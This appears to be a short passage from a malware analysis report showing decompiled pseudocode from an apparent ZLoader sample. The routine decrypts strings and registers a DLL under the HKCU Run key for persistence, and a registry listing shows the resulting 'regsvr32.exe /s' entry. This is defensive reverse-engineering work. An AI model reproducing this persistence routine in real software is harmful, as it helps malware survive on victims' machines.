 }
if ( f_zl_set_persistence_at_run_key_wrap() )
{
int __usercall f_zl_set_persistence_at_run_key_wrap@<ebx>()
{
wchar_t *wsz_RunKey; // eax
wchar_t *wsz_dll_extension; // eax
_WORD *ptr_extension_pos; // eax
_WORD wszFilePath[260]; // [esp+2h] [ebp-37Ah]
wchar_t decString[61]; // [esp+20Ah] [ebp-172h]
WCHAR wsz_reg_value_name[100]; // [esp+284h] [ebp-F8h]
wchar_t arg2[24]; // [esp+34Ch] [ebp-30h]
f_zl_return_value_name(wsz_reg_value_name);
// Software\Microsoft\Windows\CurrentVersion\Run
wsz_RunKey = f_zl_decrypt_wstring(word_B04F0, decString);
if ( !f_zl_retrieve_type_and_data_of_reg_value_2(HKEY_CURRENT_USER, wsz_RunKey, wsz_reg_value_name) )
{
// ex: return C:\Users\REM\AppData\Roaming\Gixit\ekhiyxbu.dll
if ( f_zl_decrypt_cfg_in_registry_and_build_file_path(2, wszFilePath) )
{
wsz_dll_extension = f_zl_decrypt_wstring(word_B0ACC, arg2);
ptr_extension_pos = f_zl_check_file_extension(wszFilePath, wsz_dll_extension);
f_zl_set_persistence_at_run_key_ex(wszFilePath, wsz_reg_value_name, ptr_extension_pos ≠ 0);
}
}
}
MCT
NetCache
Policies
RADAR
Run
RunOnce
Name Type Data
(Default) REG_SZ (value not set)
Ipifq REG_SZ regsvr32.exe /s C:\Users\REM\AppData\Roaming\Gixit\ekhiyxbu.dll